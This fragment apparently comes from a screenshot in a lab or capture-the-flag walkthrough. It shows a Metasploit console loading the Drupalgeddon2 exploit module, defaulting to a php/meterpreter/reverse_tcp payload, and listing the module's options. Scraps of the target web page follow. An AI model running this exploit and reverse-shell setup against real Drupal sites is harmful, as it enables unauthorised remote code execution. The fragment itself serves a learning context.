 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
fsociety
Home
You know where you
Details
Main Menu
Home
Login Form